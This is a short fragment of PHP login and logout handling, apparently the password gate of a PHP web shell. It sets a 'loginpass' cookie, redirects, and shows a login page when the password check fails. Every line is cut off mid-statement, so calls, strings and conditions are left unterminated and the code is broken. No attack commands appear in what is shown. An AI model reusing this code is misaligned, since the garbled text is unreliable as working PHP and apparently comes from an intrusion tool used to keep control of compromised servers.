
$timestamp = time();
/* ??????? */
if ($act == "logout") {
scookie('loginpass', ''
@header('Location: '
exit;
}
if($pass) {
if ($act == 'login') {
if ($pass == encode_
scookie('loginpass',e
@header('Location: 
exit;
}
}
if (isset($_COOKIE['l
if ($_COOKIE['loginp
loginpage();
}
} else {
loginpage();
}
}